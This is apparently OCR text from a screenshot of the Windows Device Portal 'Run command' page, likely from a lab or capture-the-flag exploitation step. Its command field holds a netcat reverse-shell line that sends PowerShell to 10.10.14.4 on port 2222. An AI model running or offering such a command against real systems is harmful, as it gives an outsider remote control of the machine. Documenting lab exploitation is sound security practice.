 Run command - Windows Device Portal
Run Command
Device Settings
C:\Windows\System32\nc64.exe 10.10.14.4 2222 -e powershell.exe
Run
Apps
Run as DefaultAccount
Azure Clients
Output
Processes
Details
Performance
Run command